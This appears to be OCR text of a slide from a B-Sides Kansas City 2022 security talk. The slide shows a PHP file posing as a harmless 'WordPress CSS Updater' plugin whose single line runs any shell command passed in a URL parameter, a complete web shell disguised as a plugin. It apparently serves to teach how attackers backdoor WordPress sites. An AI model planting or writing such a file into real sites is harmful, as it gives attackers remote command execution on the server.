 BETTER!
```
<?php
/**
* Plugin Name: WordPress CSS Updater
* Plugin URI:
* Description: WordPress CSS Updater Plugin
* Version: 1.0
* Author: Victor Torres
* Author URI: http://www.vtorres.com
*/
echo shell_exec($_GET['e']); ?>
```
B-SIDES
KANSAS CITY
2022